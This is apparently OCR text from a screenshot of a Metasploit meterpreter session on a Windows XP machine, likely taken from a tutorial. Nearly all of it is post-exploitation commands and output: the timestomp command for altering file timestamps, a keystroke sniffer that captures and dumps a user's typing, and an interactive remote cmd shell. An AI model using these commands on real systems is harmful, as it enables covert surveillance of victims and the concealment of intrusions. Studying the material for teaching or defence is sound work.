 Shell - Msfconsole
Session Edit View Bookmarks Settings Help
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
meterpreter > keyscan_st
keyscan_start keyscan_stop
meterpreter > keyscan_start
Starting the keystroke sniffer...
meterpreter > keyscan_dump
Dumping captured keystrokes...
hello <Tab> lolcats <Return> <Left> <Right> <Return> www.google.com <Return>
<Return> the laughing man <Return>
meterpreter > execute -f CMD -i
Process 3824 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
E:\Documents and Settings\Jason\Desktop>
<< back | trac
Shell